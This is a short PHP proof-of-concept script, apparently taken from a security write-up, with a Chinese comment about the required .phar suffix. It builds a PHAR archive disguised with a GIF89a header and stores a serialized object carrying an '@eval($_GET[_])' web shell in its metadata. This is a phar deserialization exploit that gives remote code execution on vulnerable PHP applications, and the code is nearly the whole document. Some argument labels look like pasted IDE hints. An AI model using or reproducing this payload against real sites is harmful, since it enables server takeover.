 class MyClass{
var $output = '@eval($_GET[_]);';
}
$o = new MyClass();
$filename = 'poc.phar';// 后缀必须为phar，否则程序无法运行
file_exists($filename) ? unlink($filename) : null;
$phar=new Phar($filename);
$phar->startBuffering();
$phar->setStub( stub: "GIF89a<?php __HALT_COMPILER(); ?>");
$phar->setMetadata($o);
$phar->addFromString( localname: "foo.txt", contents: "bar");
$phar->stopBuffering();